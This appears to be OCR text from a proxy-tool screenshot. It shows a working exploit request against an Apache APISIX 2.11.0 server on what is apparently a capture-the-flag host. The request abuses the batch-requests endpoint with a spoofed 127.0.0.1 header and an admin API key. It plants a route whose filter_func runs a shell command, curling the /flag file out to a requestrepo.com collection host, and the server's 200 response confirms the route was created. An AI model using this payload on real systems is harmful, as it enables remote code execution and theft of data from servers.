 Send
Cancel
<
>
Target: http://eci-2ze8wvg9bxev99bkgfp5.cloudeci1.ic
Request
Pretty Raw Hex
\n
1 POST /apisix/batch-requests HTTP/1.1
2 Host: eci-2ze8wvg9bxev99bkgfp5.cloudeci1.ichunqiu.com:9080
3 User-Agent: Go-http-client/1.1
4 Content-Length: 476
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 {
"headers":{
"Content-Type":"application/json",
"X-REAL-IP":"127.0.0.1"
},
"timeout":500,
"pipeline":[
{
"method":"PUT",
"path":"/apisix/admin/routes/index?api_key=edd1c9f034335f136f87ad84b625c8f1",
"body":
"{\r\n \"name\": \"test\", \"method\": [\"GET\"],\r\n \"uri\": \"/isok\", \r\n \"upstrea
m\":{\"type\":\"roundrobin\",\"nodes\":{\"httpbin.org:80\":1}}\r\n,\r\n\"filter_func\":
\"function(vars) os.execute('curl -d @/flag h1mgdmzo.requestrepo.com'); return true end\
"}"
}
]
}
Response
Pretty Raw Hex Render
\n
↑ 0.0 KB/s
↓ 0.0 KB/s
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jul 2023 01:17:43 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 Content-Length: 839
7
8 [{"headers":{"Content-Type":"application\/json","Access-Control-Expose-Headers":"*","Connectio
n":"close","Access-Control-Allow-Origin":"*","Access-Control-Max-Age":"3600","Date":"Wed, 19
Jul 2023 01:17:43
GMT","Access-Control-Allow-Credentials":"true","Server":"APISIX\/2.11.0","Transfer-Encoding":"
chunked"},"reason":"OK","body":"{\"node\":{\"key\":\"\\\/apisix\\\/routes\\\/index\",\"value\"
:{\"uri\":\"\\\/isok\",\"name\":\"test\",\"id\":\"index\",\"priority\":0,\"status\":1,\"method
\":[\"GET\"],\"filter_func\":\"function(vars) os.execute('curl -d @\\\/flag
h1mgdmzo.requestrepo.com'); return true
end\",\"create_time\":1689729268,\"upstream\":{\"hash_on\":\"vars\",\"type\":\"roundrobin\",\"
nodes\":{\"httpbin.org:80\":1},\"pass_host\":\"pass\",\"scheme\":\"http\"},\"update_time\":168
9729463}},\"action\":\"set\"}\n","status":200}]
9
Ins
Re
Re
Re
Re
Re